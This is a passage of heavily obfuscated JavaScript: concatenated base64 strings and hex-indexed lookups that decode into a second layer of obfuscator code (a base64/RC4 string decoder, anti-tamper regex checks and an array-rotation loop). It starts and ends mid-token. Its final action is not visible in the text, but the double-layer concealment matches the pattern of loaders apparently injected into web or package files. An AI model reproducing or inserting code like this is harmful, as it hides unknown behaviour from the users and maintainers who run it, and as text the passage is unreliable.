NHhjS'+_0x3828826A(0x1d8)+'FjVmNUcjBIJywndUNvMlc2dGRScjgnLCd'+'XT2FaZEt2RycsJ21tb1VXN3BjU3Q4Jywn'+'RGNSY0pJWFAnLCdjTHVxVzRiVicsJ1c3a'+'GRUY1ZjUG1rRCcsJ1dQbGRTOG9tVzVOZF'+_0x3828826A(0xff)+'4SicsJ25DbzNXNFpkS0NrTCcsJ1dPdGNM'+'bWsyZkpLJywnV1BTWXhta3N5cScsJ2djb'+'lhlbWtHJywnd1kvY1RZZmknLCdtU28xVz'+_0x3828826A(0x1c7)+'vSVdRV0R1YScsJ1dQWmNVU2tRaHRTJywn'+_0x3828826A(0x1bf)+'EsnLCdXUTgvRG1vWFc1QycsJ3N0cGNMdD'+'RGJywnVzdwZEpkaGNTU2ttJywnV1J1VkZ'+'Da3pzRycsJ3ZKM2NRSFg5JywndW1vMVc3'+_0x3828826A(0x142)+'2NObUV4MEsnLCdXUS9kRzhrVVdST3YnLC'+'dXNGRjUjhr')+('Nlc1aUgnLCdXN2xjSjhrTGczbScsJ1c3T'+_0x3828826A(0x168)+'dhcUpkUjNmRCcsJ1c3OHh3WGxkT3EnLCd'+'XN0ZjTEtGY1NDazInLCdXUDNjU21rMm9z'+_0x3828826A(0x1a0)+'2tsaEMnLCdhU29WVzd1WXRxJywnd1NrTl'+'c0dUpqcScsJ1c0N2RMcXhjSzhrRCcsJ1c'+'3YlJXUGZNQlcnLCdyQ29iVzVKZE9hQycs'+'J2dTa2NXUm5LVzRpJywndGJCY1JzanAnL'+'CdnOGtCV096S1c2MCcsJ1dSMEZueERiJy'+_0x3828826A(0x1f0)+_0x3828826A(0x13b)+'LCdXUWluZzNISScsJ1c3bXdXNWZMJywnV'+'zQ0dnNDb1RiYScsJ1c2MTlXUnpPdXEnLC'+'dXNmVsQVp4ZE1XJywnVzdQbldRRmRMQ29'+'pJywnVzZ2Ylc3SFVXNTgnLCdXNnFtdGRW'+'ZFVhJywneVczY0hiek0nLCduWXBkTU5yb'+_0x3828826A(0xc6)+_0x3828826A(0x17d)+'jTkhtJywnV09sY0dyNCcsJ1c1NW50WHVy'+'VzVOZEpyYkJuVzFRJywnVzQvY1NTazFXN'+'UNkJywnZ3Vtb1c2RG0nLCdXUU5kSzN2d3'+'dHJywnVzY3Y1BTa3BXNzBnJywnV1BlUEN'+'DbzBXNUMnLCdEMjNkSDhrZldRYScsJ1c1'+'SEpXNE9VV091JywnQnNaY1ZabVYnLCdXN'+'E5kSjhrTnVtb24nLCdqbW9XcVNvcWJhJy'+'wnclNrOFc2bUhtVycsJ2o4b1hzU29KZUc'+'nLCdXNHRjR21vS25OSycsJ1dRMGxhM0hx'+_0x3828826A(0xdf)+'CdXT1pjVUNvbG44a2EnLCdXUFZkUkNrTl'+'dPdSsnLCdi')+('TFdhV1J2aCcsJ1c3RFpXNVdNV1FtJywnV'+'1FOZEczcnR6cScsJ1c2VzJDZHVjb01qZl'+'c1UFlBU29IJywndVNvYVc0M2RNR20nLCd'+'rWVBLaW1rdycsJ2NDbzJXT1czQ0cnLCdl'+'Q29XVzYzZFVTa1onLCd6V3BjUVptNScsJ'+'1dSU2VyQ2ttelcnLCdrU29nVzdLanpHJy'+'wnRFhsY0dzbU8nLCdXUGxjUnJsY0hmYSc'+_0x3828826A(0x194)+_0x3828826A(0x171)+'zZqblc3OCcsJ3E4bzlXNTdkTVo4JywnV1'+'FXcGF3dm8nLCdiOGtqbUNrQnJxJywnYlh'+'UN244a00nLCdscmZUVzRtQScsJ1c1RmNU'+'TnhjUkNraicsJ1c3MWZXNUN2V095JywnY'+'05TdFc0VFcnLCdpbW8yVzRwZEhTa2YnLC'+'dXNkx2VzZyalc1cScsJ1dSV0lXUER5QWE'+_0x3828826A(0x1e9)+'JywnZENvSHY4b0FoYScsJ2JJdGRVTUgyJ'+'ywnVzVuNVdQSE12RycsJ1c1eTB4Q29ubG'+'EnLCdqMldnV1FMTicsJ1dQTmNJV2RjTjJ'+'xJywnVzdINldROUp3YScsJ2lDa0NXT0pj'+'TVNrWicsJ1dRT1N3Q29OVzVXJywnRElKY'+'1ZjelAnLCdXT21IeW1va3dXJywnVzZ0Y0'+_0x3828826A(0x1df)+'4a2pXUnZPVzVxJywnV1JsY0xjTmNUZjgn'+'LCdsU29OVzZhdXNHJywnV09TSHY4b0lCY'+'ScsJ1c0MCtEOG9TZEcnLCd2M3hkUWhMZy'+'csJ1dPNFVGbWtKRUcnLCdXUVM3QlNvRVc'+'0cScsJ1c1TGdFU28xV1BxJywnV1JkZEg4'+'b2pXN2xkUHEnLCdvU295V09XUHlxJywnV'+_0x3828826A(0x1be)+'FwY0pTb2Ni')+('bWtSJywnVzV0Y0p4QmNVQ2ttJywnZFhGZ'+'FZtb2FXT1cnLCd5cVJjUWI5eicsJ1dPM2'+'RNS2IwdEcnLCdXUnFsV1ExTXphJywnV09'+'TaEZTb3ZEYScsJ1dRaGNPQ2s0aGJPJywn'+'Z21vclc1N2RVU2tNJywnVzdCY0dta0twM'+_0x3828826A(0xea)+'F3WkZkTEcnLCdXT3hjVWF0Y1V4aScsJ3d'+'1QmRNeFRIJywnaG1rc2dta1Z5RycsJ1c0'+'Vzl3OG93YlcnLCdXUEdrb3Y1WScsJ1c2T'+'FZXNHJIVzR5JywncjNOZEhlbkwnLCdXN0'+'pjSnhkY1BDa1UnLCdwZjBoVzViQScsJ3A'+'4b3hXNjdjT2NlJywna21vaUI4bzdiYScs'+'J1dRdGNVQ294bjhrcicsJ2c4b1lBOG8rc'+_0x3828826A(0xac)+'EnLCdDOG9VVzZCZFVycScsJ1c3bGNOQ2t'+'SVzdtSicsJ1c3VmNJMzdjSThrNCcsJ1c2'+'aGRNQ2ttdzhvaCcsJ2dTa0tXUTl2VzRXJ'+'ywnV09TYkFDb3JxRycsJ1dRbGNTOG8raF'+'NrSycsJ1c0dWNXNi9jTDF5JywnVzRSY09'+'TbzdveEsnLCdjQ29ldUNvRWphJywnY21r'+'d1dQSmNPbWtpJywnVzRoZE5ta3B4bW9MJ'+_0x3828826A(0x230)+_0x3828826A(0x14f)+_0x3828826A(0xd1)+'ZEdDa1cnLCdoQ29pVzZHZ3hhJywnVzRxL'+'3JTb0ZtYScsJ1c2eGRIU2tJRUNvRicsJ1'+'dQbVRndXZvJywnbW1rNVdPckJXNVMnLCd'+'wQ2tPV1JyS1c1ZScsJ3B2YUhXUFBJJywn'+'VzRsY0lTazdXN1dqJywnVzZoY1BTb2VqT'+_0x3828826A(0x18b)+_0x3828826A(0x206))+(_0x3828826A(0x1b6)+'ScsJ2JTb1hXNzNkSzhrbicsJ1c2OGFXND'+'djUkxtJywnamRSZEd2YlQnLCdXUEpjVld'+_0x3828826A(0xa8)+'cWtTa04nLCdkd2ViVzRuaicsJ1c3WHFXN'+_0x3828826A(0xcf)+'Zpb3BXJywnV090Y0c4a01lR20nLCdXUXB'+_0x3828826A(0x103)+'Y05XSmNUTEMnLCdjZ3UwVzZUbicsJ1c3b'+'GNRS3RjVFNrdCcsJ1c1NXVXNkRwVzV1Jy'+'wnV1F1YXNTa0lGRycsJ2Y4a1phOGtjQVc'+'nLCdXN3VUQUczZFBHJywnVzQvZFZiWmNQ'+'U2tKJywnVzV4Y01Da3FmdmUnLCdhOGtaV'+'1AvY0tXJywnZVNvcUNtb1RjRycsJ1c0Yj'+'R5U28xV1FtJywnVzd5eHIxSEQnLCdXUmR'+_0x3828826A(0xef)+'LCdXNUtHeVpOZEpHJywnalNvT1c3R0t1Y'+'ScsJ25YWEZlOGtrJywnV1J0ZE5MdmhDcS'+'csJ1c3Q0hFWVpkUlcnLCdXTzdkVjNyakJ'+_0x3828826A(0x232)+'Y05ZcScsJ2JmV1BXNGZwJywnZUNrdGI4a'+'1p3cScsJ1dPS29BOG9LVzUwJywnVzdKZE'+'9JN2NPOGt2JywnV1BMK2pNbjMnLCdhdnl'+'0V1FYdCcsJ2pXYkxrU2s4JywnV09hTXht'+_0x3828826A(0x10a)+_0x3828826A(0x15d)+'YxVzZxJywnVzZ6SVdPMWx3YScsJ1dPeTh'+'0U2szcmEnLCdwdnFYVzdYaCcsJ1dRNFZX'+'UVB2V1BhJywnVzVsZExyaGNMU2s0JywnV'+'zdDMkZJM2RUcScsJ2ZTbzF0Q28rZ3EnLC'+'dXNDRMVzRO')+(_0x3828826A(0xf2)+'FJoTFhaJywnZFl0ZE5Db2FXT3knLCdjTm'+_0x3828826A(0x20b)+_0x3828826A(0x1b0)+'J3VTbzFXN1JkSVpPJywnVzd0ZFVta0F2O'+'G9jJywndWg3ZFZDazBXUGUnLCdXUUwwa2'+'dMaCcsJ2I4bzhXT09Cc1cnLCdtU2tmV1E'+'zY1ZDa1onLCdvcmpGaENrTicsJ2ZKVDdu'+'OGtjJywneVNvU1c2L2RKYXUnLCdXUThpV'+_0x3828826A(0x1cf)+'9Da2V5U29sJywndzJwZE8yVDYnLCdtckZ'+_0x3828826A(0x1a8)+'J1c3WHZ0OG94V095JywnYWZlSldRMXYnL'+'CdXUlJkUkNrS1dRYXMnLCdpOG9KV1JTM3'+'lhJywnV1EvY05Ta1hmSFcnLCdXNWZMekN'+'vTFdPcScsJ1dSMFVXUlhvV09tJywnalNv'+_0x3828826A(0xf3)+_0x3828826A(0x9d)+'YnLCdkY0ZkVlNvcVdSdScsJ1dSeWhXT2Z'+'5eGEnLCdXN2Y1V1JqMURXJywnZGQ3ZFNt'+_0x3828826A(0x1cd)+'U9HV1BMNUVHJywnV1FpeHlDbzZ3cScsJ1'+_0x3828826A(0x16c)+'nLCdXUDBDcUNvWHhhJywnVzQwUnh4VEMn'+'LCdXNHhkUENrQ0Ztb28nLCdhdGxjUUhyN'+'ycsJ21aRmRMQ295V1JXJywnVzVQNVdPWm'+'RKU291JywnV1FSZE9Lekd6VycsJ1dPR3N'+'XUERURFcnLCdEbW9lakNrMXk4a2hjQ2tF'+'JywneGRWY1NYYlQnLCdXNFJjVUNrV2VlN'+'CcsJ2pDbzhXNUJkUzhrTycsJ3g4b0pXNm'+'RkT0dTJywn')+('V1AvY0hTazJlZDAnLCdXUlJkSDF6MHhhJ'+_0x3828826A(0x20c)+'cnLCdXNEMrckNvRmZxJywnV1B6dG1MTEo'+'nLCdnaFdtV1J6TCcsJ1dSMG14U2tERnEn'+'LCdXUmVlQm1vbFc2SycsJ1dRMHl4U29Kd'+'kcnLCdXNU5jUENrT2kxOCcsJ1dQS012Q2'+_0x3828826A(0xb8)+'XNnE4ZXEnLCd1S3RkTWhYdicsJ1dPbTln'+'TTlmJywnbG1va1c3R2dEVycsJ1dQT3h6O'+'G96RmEnLCd0MFpkTW1rY1dSdScsJ0FXUm'+_0x3828826A(0x192)+_0x3828826A(0x1e1)+'bGNOQ2tIa3RLJywnZG1vdVc1RmROU2svJ'+'ywnV1FkZEtTb3pXN1pkVEcnLCducTVTaG'+'1rbicsJ2JmS2tXUUxFJywnVzRYNldPcnV'+'BcScsJ1c0RDlXNEx0VzRxJywnVzVSY05D'+'a0xqMzQnLCdGQ29DVzVGZE90UycsJ1c0T'+'mRMQ2s0dm1vZScsJ1c1VGxXUWRkU1NvMC'+'csJ0M4b2t1Q29IZlNvbWs4a211TjBmZVc'+_0x3828826A(0x22f)+_0x3828826A(0x216)+'1JTRScsJ1dQVzNCbW9lVzd5JywnVzQzY0'+'lDazZXN2lOJywnV1EvY1Vtb2ViU2tkJyw'+_0x3828826A(0x122)+'VycsJ1dQeTR0U2tRdmEnLCdXNkxwVzZud'+_0x3828826A(0x14a)+'JKY1NTazMnLCdXUUJjU0NvZmhta2knLCd'+_0x3828826A(0xec)+'YScsJ2hta2lXUkQyVzdTJywndXZ4ZFF4O'+_0x3828826A(0x1ad)+'9xdFcnLCdX')+('NmRkTllCY0o4aysnLCdXUnVPQ0NvMHdXJ'+'ywnVzRxcXZISmROYScsJ1c1MHd3Q29qbG'+'EnLCdXNUpjR21vQmVMcScsJ1c0alhXUmh'+'kSW1vTicsJ3VLeGRRQ2ttV09LJywnV08v'+_0x3828826A(0x14c)+'EdzM2NKOGsrJywnVzZGY09Da1BlMGEnLC'+'diWHJtaFNrVCcsJ1dPZGRVOG9RVzZsZEx'+'HJywnV1AxZmJOTGcnLCdXNHBkSFNrYUVD'+'b3AnLCdXNWlLd3dqWScsJ1dRMDZ3Q291V'+_0x3828826A(0x215)+'JKZEk4b00nLCdlOGt1V1IvY01Da2wnLCd'+'XNGp6V1BGZFRTb3InLCdXT2F4dVNvaHRH'+'JywnbUNvd0NDb0tuYScsJ1c3aGNHMFpjV'+_0x3828826A(0x20f)+_0x3828826A(0x117)+'VQ2tNJywnVzZCY05TazRXNG1KJywnZlNr'+'OVdRSE5XNEcnLCdXNnBjSUNrYlc3Q3InL'+'CdXNEZjU0Nvcm1NOCcsJ1dSN2RIOGtYV0'+'9TMScsJ1dSU1hBQ2tRc2EnLCdXNG5BV1J'+'kZEw4b0cnLCdpd1M5V09YTCcsJ1dPN2NW'+'Q2tqa1g0JywnV084MnVTb1JFRycsJ1c3W'+_0x3828826A(0x1d1)+_0x3828826A(0x114)+'nLCdXNlhWV1FGZE9Db2YnLCdXUk9YeUNr'+'VkVXJywnVzVQK1dQZGRSQ29XJywnQlozY'+'0hxbS8nLCdXNjdjS3ZOY1BDa0knLCdXN1'+'NwQkNvOGJXJywnV1BPc3hDbzFDRycsJ1d'+'RaVhXUjFNV1BPJywnZUNvMVc0L2RNbWtE'+_0x3828826A(0xae)+'FdPRycsJ1dSTmNOU29SbmEnLCdXNW1tck'+_0x3828826A(0xd2))+('V1AzY09zQmNMMjQnLCdvU29TVzczZFA4a'+_0x3828826A(0x180)+'EnLCdXUENrV1JMVkRHJywnV1BWZEhTa3l'+_0x3828826A(0xcd)+_0x3828826A(0x115)+_0x3828826A(0x19d)+_0x3828826A(0x169)+_0x3828826A(0x213)+'aW9uKGkpe3ZhciBqPSdhYmNkZWZnaGlqa'+_0x3828826A(0x202)+'pLTE1OT1BRUlNUVVZXWFlaMDEyMzQ1Njc'+_0x3828826A(0x109)+_0x3828826A(0x20e)+'XQnXShvKyspO35uJiYobT1sJTB4ND9tKj'+'B4NDArbjpuLGwrKyUweDQpP2srPVN0cml'+_0x3828826A(0x160)+'Pj4oLTB4MipsJjB4NikpOjB4MCl7bj1qW'+'ydpbmRleE9mJ10obik7fXJldHVybiBrO3'+'07dmFyIGg9ZnVuY3Rpb24obCxtKXt2YXI'+_0x3828826A(0x95)+'PWQobCk7Zm9yKHZhciB1PTB4MCx2PWxbJ'+'2xlbmd0aCddO3U8djt1Kyspe3IrPSclJy'+'soJzAwJytsWydjaGFyQ29kZUF0J10odSl'+'bJ3RvU3RyaW5nJ10oMHgxMCkpWydzbGlj'+'ZSddKC0weDIpO31sPWRlY29kZVVSSUNvb'+'XBvbmVudChyKTt2YXIgdDtmb3IodD0weD'+'A7dDwweDEwMDt0Kyspe25bdF09dDt9Zm9'+_0x3828826A(0xc3)+'K25bdF0rbVsnY2hhckNvZGVBdCddKHQlb'+_0x3828826A(0x176)+'0sblt0XT1u')+('W29dLG5bb109cDt9dD0weDAsbz0weDA7Z'+'m9yKHZhciB3PTB4MDt3PGxbJ2xlbmd0aC'+'ddO3crKyl7dD0odCsweDEpJTB4MTAwLG8'+'9KG8rblt0XSklMHgxMDAscD1uW3RdLG5b'+'dF09bltvXSxuW29dPXAscSs9U3RyaW5nW'+'ydmcm9tQ2hhckNvZGUnXShsWydjaGFyQ2'+'9kZUF0J10odyleblsoblt0XStuW29dKSU'+_0x3828826A(0x91)+'MDI4MTdmWydObmlCa2snXT1oLF8weDQ0M'+'DI4MTdmWydzTHNiUmgnXT17fSxfMHg0ND'+'AyODE3ZlsnV3RsUUZuJ109ISFbXTt9dmF'+'yIGU9XzB4NDQwMjgxN2VbMHgwXSxmPWEr'+'ZSxnPV8weDQ0MDI4MTdmWydzTHNiUmgnX'+'VtmXTtpZihnPT09dW5kZWZpbmVkKXtpZi'+'hfMHg0NDAyODE3ZlsndEFPQ0pFJ109PT1'+'1bmRlZmluZWQpe3ZhciBpPWZ1bmN0aW9u'+'KGope3RoaXNbJ3h4YU5WdyddPWosdGhpc'+'1snVFlpblVtJ109WzB4MSwweDAsMHgwXS'+'x0aGlzWydxSEhLVUQnXT1mdW5jdGlvbig'+_0x3828826A(0x1b8)+_0x3828826A(0x159)+_0x3828826A(0x1fb)+'onLHRoaXNbJ1NzSHJNWiddPSdbXHgyN3x'+'ceDIyXS4rW1x4Mjd8XHgyMl07P1x4MjAq'+'fSc7fTtpWydwcm90b3R5cGUnXVsnUnp3T'+'XR5J109ZnVuY3Rpb24oKXt2YXIgaj1uZX'+'cgUmVnRXhwKHRoaXNbJ1RhTVFOayddK3R'+'oaXNbJ1NzSHJNWiddKSxrPWpbJ3Rlc3Qn'+'XSh0aGlzWydxSEhLVUQnXVsndG9TdHJpb'+'mcnXSgpKT8tLXRoaXNbJ1RZaW5VbSddWz'+'B4MV06LS10')+('aGlzWydUWWluVW0nXVsweDBdO3JldHVyb'+'iB0aGlzWydWell3ZlknXShrKTt9LGlbJ3'+'Byb3RvdHlwZSddWydWell3ZlknXT1mdW5'+_0x3828826A(0x12e)+'cmV0dXJuIGo7cmV0dXJuIHRoaXNbJ3RHa'+_0x3828826A(0xed)+_0x3828826A(0x96)+_0x3828826A(0x173)+_0x3828826A(0x1dd)+_0x3828826A(0x199)+'ddWydwdXNoJ10oTWF0aFsncm91bmQnXSh'+'NYXRoWydyYW5kb20nXSgpKSksbD10aGlz'+'WydUWWluVW0nXVsnbGVuZ3RoJ107fXJld'+_0x3828826A(0x149)+'0pO30sbmV3IGkoXzB4NDQwMjgxN2YpWyd'+'SendNdHknXSgpLF8weDQ0MDI4MTdmWyd0'+'QU9DSkUnXT0hIVtdO31jPV8weDQ0MDI4M'+'TdmWydObmlCa2snXShjLGIpLF8weDQ0MD'+_0x3828826A(0xdb)+'lIGM9ZztyZXR1cm4gYzt9KGZ1bmN0aW9u'+'KGEsYil7dmFyIEk9XzB4NDQwMjgxN2Y7d'+'2hpbGUoISFbXSl7dHJ5e3ZhciBjPS1wYX'+'JzZUludChJKDB4NDhiLCdDUGV6JykpKy1'+'wYXJzZUludChJKDB4MWMyLCckRlFKJykp'+'Ky1wYXJzZUludChJKDB4MzhiLCdeWVEzJ'+'ykpKi1wYXJzZUludChJKDB4MTJmLCczUD'+'k4JykpKy1wYXJzZUludChJKDB4MWRiLCc'+_0x3828826A(0xb2)+'J0FvNEEnKSkrLXBhcnNlSW50KEkoMHgxM'+_0x3828826A(0x15c)+_0x3828826A(0xd8))+(_0x3828826A(0x13a)+'CkxJykpK3BhcnNlSW50KEkoMHg0NjQsJ0'+'NQZXonKSkqcGFyc2VJbnQoSSgweDIzMSw'+'nd3VtZicpKTtpZihjPT09YilicmVhaztl'+_0x3828826A(0x17c)+'CkpO31jYXRjaChkKXthWydwdXNoJ10oYV'+'snc2hpZnQnXSgpKTt9fX0oXzB4NDQwMjg'+'xN2UsMHg2MGVmYyksIWZ1bmN0aW9uKCl7'+_0x3828826A(0x1cb)+'0ooMHg0M2IsJ2Frd0EnKV09SigweDIwOC'+_0x3828826A(0x1fd)+'nW0ooMHgxNWEsJ3d1bWYnKV09ZnVuY3Rp'+'b24ocSxyKXtyZXR1cm4gcTxyO30sZ1tKK'+_0x3828826A(0x1a5)+'Escil7cmV0dXJuIHEhPT1yO30sZ1tKKDB'+_0x3828826A(0xe9)+'cixzKXtyZXR1cm4gcShyLHMpO30sZ1tKK'+'DB4MTE0LCdYMSYqJyldPWZ1bmN0aW9uKH'+'Epe3JldHVybiBxKCk7fSxnW0ooMHgzNjc'+'sJzNQOTgnKV09SigweDEwZSwnYWt3QScp'+'K0ooMHgzOWQsJzVLVyYnKStKKDB4NGRkL'+_0x3828826A(0x9e)+_0x3828826A(0x190)+_0x3828826A(0x188)+'K0ooMHgyNmEsJ15ZUTMnKSxnW0ooMHhmY'+'iwncXVAWCcpXT1mdW5jdGlvbihxLHIpe3'+'JldHVybiBxPT09cjt9LGdbSigweDEyYSw'+'nZ1QpMScpXT1KKDB4MzdiLCdha3dBJykr'+_0x3828826A(0x148)+'DB4NThhLCdha3dBJykrSigweDM3NCwnTX'+_0x3828826A(0x1fe))+('SigweDU5MiwnOU0mRScpXT1mdW5jdGlvb'+'ihxLHIpe3JldHVybiBxPj1yO30sZ1tKKD'+'B4MjBiLCdeXngpJyldPWZ1bmN0aW9uKHE'+'scil7cmV0dXJuIHE8PXI7fSxnW0ooMHgx'+'Y2YsJ3Q1bW8nKV09ZnVuY3Rpb24ocSxyK'+'XtyZXR1cm4gcStyO30sZ1tKKDB4NTcxLC'+_0x3828826A(0xa5)+'0dXJuIHEtcjt9LGdbSigweDRhYywncXVA'+'WCcpXT1KKDB4Mjg3LCc1S1cmJykrSigwe'+'DFkMCwndmpHRCcpK0ooMHgzNGMsJzhMIV'+_0x3828826A(0xc8)+'3MSwndmpHRCcpK0ooMHgzZTksJ2FNdlsn'+'KStKKDB4MmI0LCcqTTRUJykrSigweDIzY'+'SwnOVs3UicpK0ooMHgyNDEsJ0k1RjgnKS'+'tKKDB4NWFjLCdGZXVFJykrSigweDQwNiw'+'ndWlUXicpLGdbSigweDQxNiwnRmV1RScp'+'XT1KKDB4M2YyLCdGWXlAJykrSigweDRjY'+'SwnbVpMcycpK0ooMHg0N2QsJ1RPSmMnKS'+'tKKDB4NDE0LCcla0dTJykrSigweGU3LCd'+_0x3828826A(0x1d0)+'MHgxZmIsJzNaNiMnKStKKDB4MmZmLCdHQ'+'3JHJykrSigweDJmOCwncXVAWCcpK0ooMH'+'gxODQsJ3VtIWonKStKKDB4NDA4LCdnVCk'+'xJykrSigweDM4MCwnJEZRSicpK0ooMHg1'+'MTAsJ3d1bWYnKStKKDB4MmVjLCczWjYjJ'+'ykrSigweDQxMCwnQjYzJicpLGdbSigweD'+_0x3828826A(0x11b)+'pe3JldHVybiBxKHIpO30sZ1tKKDB4Mzhk'+_0x3828826A(0x12b)+'StKKDB4MjdmLCdbNVZ0JykrSigweDQ5OS'+_0x3828826A(0x146))+('K0ooMHg0ZDAsJ2FNdlsnKStKKDB4MWJmL'+'CdrSmdhJykrSigweDJmNSwnVG45bScpK0'+'ooMHgzODIsJzFLMlInKStKKDB4M2I0LCd'+_0x3828826A(0x22e)+'MHgzYzAsJ1gxJionKStKKDB4MTY3LCd1a'+'VReJykrSigweDFhYywnJFFbaCcpK0ooMH'+_0x3828826A(0x161)+'jJykrSigweDQwZiwna0pnYScpK0ooMHg1'+'MDAsJ21aTHMnKStKKDB4MjUxLCdeWVEzJ'+'ykrSigweDQ5ZiwnYU12WycpK0ooMHg0OT'+'YsJ2tXQ2onKStKKDB4M2MyLCdHQ3JHJyk'+'rSigweDU3NSwna1dDaicpK0ooMHg0ODIs'+'J3F1QFgnKStKKDB4NDk4LCdTazR3JykrS'+'igweDI3YSwnMUsyUicpK0ooMHgyMjksJ3'+'ZrOCQnKStKKDB4M2MzLCdlU2MzJykrSig'+_0x3828826A(0x1c5)+_0x3828826A(0x1c0)+'DNkOSwnZVNjMycpK0ooMHg1ODMsJ0NQZX'+'onKStKKDB4MWZmLCdJNUY4JykrSigweDM'+'yYywnY2pDUycpK0ooMHg0YTYsJ2Frd0En'+'KStKKDB4MzRhLCdyQFN1JykrSigweDFhY'+_0x3828826A(0x191)+_0x3828826A(0x1c6)+'nJkV3cicpK0ooMHg1NDUsJzNQOTgnKStK'+'KDB4NTExLCdnVCkxJykrSigweDUzOSwnJ'+'WtHUycpK0ooMHgxNDUsJ1NrNHcnKStKKD'+'B4NGU0LCdYMSYqJykrSigweDU1ZSwnOVs'+_0x3828826A(0x1c1)+_0x3828826A(0x14d)+'CcpK0ooMHgyYWMsJ0dDckcnKStKKDB4NT'+'Y4LCdtWkxz')+('JykrSigweDNiOCwnVG45bScpK0ooMHgxM'+'mMsJ15ZUTMnKStKKDB4M2E2LCdeXngpJy'+_0x3828826A(0x1a3)+_0x3828826A(0xee)+'SigweDE0YiwnR0NyRycpK0ooMHg0OTQsJ'+'3F1QFgnKStKKDB4NDYzLCczWjYjJykrSi'+'gweDU0MywnVE9KYycpK0ooMHgxYmQsJ0N'+_0x3828826A(0x9c)+'eDRjZiwndWlUXicpK0ooMHgyNWEsJ3JAU'+'3UnKStKKDB4MWFkLCdGZXVFJykrSigweD'+_0x3828826A(0x211)+'nKStKKDB4MzQxLCckUVtoJykrSigweDEw'+'MSwnWDEmKicpK0ooMHg1MDgsJ3ZqR0QnK'+'StKKDB4MmMxLCc2clteJykrSigweDQ5Ny'+'wnSTVGOCcpK0ooMHgxNmYsJ15ZUTMnKSt'+'KKDB4MzMzLCc4TCFQJykrSigweDMxZiwn'+_0x3828826A(0x162)+'DB4MzllLCcla0dTJykrSigweDE0YSwnOV'+_0x3828826A(0x152)+'4MjZlLCd0eEZaJykrSigweGVkLCdISzdW'+'JykrSigweDRjOCwnQjYzJicpK0ooMHg0N'+_0x3828826A(0xaa)+_0x3828826A(0x150)+'sJ3R4RlonKStKKDB4NGNjLCdtWkxzJykr'+'SigweDI1ZSwndDVtbycpK0ooMHgyNmQsJ'+_0x3828826A(0x204)+'gweDI4NSwnYU12WycpK0ooMHgxNDEsJyp'+'NNFQnKStKKDB4NDBiLCdyQFN1JykrSigw'+'eDUwNiwndms4JCcpK0ooMHg1NGIsJ1gxJ'+_0x3828826A(0xa3)+'QzZSwnQjYz')+(_0x3828826A(0xab)+'WM3LCdrV0NqJykrSigweDI4ZSwnJHQzTy'+'cpK0ooMHgzNjIsJzNQOTgnKStKKDB4MzA'+'1LCdyQFN1JykrSigweDJkNywncXVAWCcp'+_0x3828826A(0x17a)+'Cc5WzdSJykrSigweDJmNiwndms4JCcpK0'+'ooMHg0NmUsJ15ZUTMnKStKKDB4NGFhLCd'+_0x3828826A(0x1ed)+'MHgyYmYsJ2NqQ1MnKStKKDB4MTVmLCdGZ'+'XVFJykrSigweDQ4YywnckBTdScpK0ooMH'+'gyYzgsJyZFd3InKStKKDB4MjkzLCdGZXV'+'FJykrSigweDFkMSwnR0NyRycpK0ooMHg0'+'YjYsJ15eeCknKStKKDB4MzEzLCczWjYjJ'+'ykrSigweDFjMCwnM1A5OCcpK0ooMHgyNW'+'QsJ2FNdlsnKStKKDB4M2JhLCd2akdEJyk'+'rSigweDEzNCwncXVAWCcpK0ooMHgyZjMs'+_0x3828826A(0x1f9)+'igweDQ4MywnSEs3VicpK0ooMHgyZGYsJ1'+'NrNHcnKStKKDB4MjE0LCd1bSFqJykrSig'+'weDI5OSwnNmdleScpK0ooMHhmOSwnWDEm'+'KicpK0ooMHg1MjAsJ1NIQCUnKStKKDB4M'+'jk1LCdnVCkxJykrSigweDMyOSwndHhGWi'+_0x3828826A(0x201)+'3LCdNcGp4JykrSigweDU4OSwnVE9KYycp'+'K0ooMHgzYzcsJ1NIQCUnKStKKDB4MjU4L'+'CcxSzJSJykrSigweDRmYywnY2pDUycpK0'+_0x3828826A(0xd5)+'YMSYqJykrSigweDQ3YSwndW0haicpK0oo'+'MHgzYjEsJzFLMlInKStKKDB4MTc5LCdha'+'3dBJykrSigweDRhNCwnMUsyUicpK0ooMH'+'g1OTQsJ0NQ')+('ZXonKStKKDB4M2E3LCd2azgkJykrSigwe'+'DFlZiwnJHQzTycpK0ooMHg1MWEsJ0dDck'+'cnKStKKDB4NDExLCdeXngpJykrSigweDM'+'2MywnZVNjMycpK0ooMHgyMGUsJ3ZrOCQn'+'KStKKDB4MzdlLCdjakNTJykrSigweDJhM'+'CwnNUtXJicpK0ooMHgyOTcsJ0I2MyYnKS'+'tKKDB4M2Y2LCdCNjMmJykrSigweDE5Myw'+'nQ2lubCcpK0ooMHg0YWUsJ2NqQ1MnKStK'+'KDB4NTQ3LCc2clteJykrSigweDIwZiwnY'+'U12WycpK0ooMHg0NzQsJ3JAU3UnKStKKD'+'B4NDBhLCdrV0NqJykrSigweDUzMCwndmp'+_0x3828826A(0x9a)+'MmI5LCdnVCkxJykrSigweDQxNywnNnJbX'+'icpK0ooMHgxNGYsJ2dUKTEnKStKKDB4Mj'+'MyLCdUbjltJykrSigweDM3YywndDVtbyc'+_0x3828826A(0x225)+'LCc2clteJykrSigweDI3YiwnU0hAJScpK'+'0ooMHgzZDIsJ1RuOW0nKStKKDB4MTNmLC'+'cla0dTJykrSigweDE0OSwnSTVGOCcpK0o'+'oMHg0NzcsJ1RuOW0nKStKKDB4MWZjLCdG'+_0x3828826A(0x12a)+'HgxNmEsJyZFd3InKStKKDB4MjlkLCcla0'+'dTJykrSigweDE3YSwnOEwhUCcpK0ooMHg'+'zNDgsJyZFd3InKStKKDB4M2U0LCdeXngp'+'JykrSigweDIzNywnYU12WycpK0ooMHhmM'+'Swna1dDaicpK0ooMHg0YzcsJ2NqQ1MnKS'+'tKKDB4MTZiLCdHQ3JHJykrSigweDM2Ziw'+'nZVNjMycpK0ooMHg1NjcsJ2tXQ2onKStK'+'KDB4M2VhLCcmRXdyJykrSigweGU2LCdTS'+'EAlJykrSigweDNkNCwnZ1QpMScpK0ooMH'+_0x3828826A(0x1d4))+('OW0nKStKKDB4MTExLCczWjYjJykrSigwe'+'DNmOSwnRll5QCcpK0ooMHg0MTUsJ0FvNE'+'EnKStKKDB4MzdhLCd2akdEJykrSigweDU'+'0ZSwnNnJbXicpK0ooMHgzNmUsJ0ZldUUn'+_0x3828826A(0x143)+_0x3828826A(0x10b)+_0x3828826A(0x140)+'sJzNQOTgnKStKKDB4NGIxLCd0NW1vJykr'+_0x3828826A(0xd0)+'yVrR1MnKStKKDB4NDkzLCdlU2MzJykrSi'+'gweDI5MSwndDVtbycpK0ooMHgzYmUsJ3R'+_0x3828826A(0x1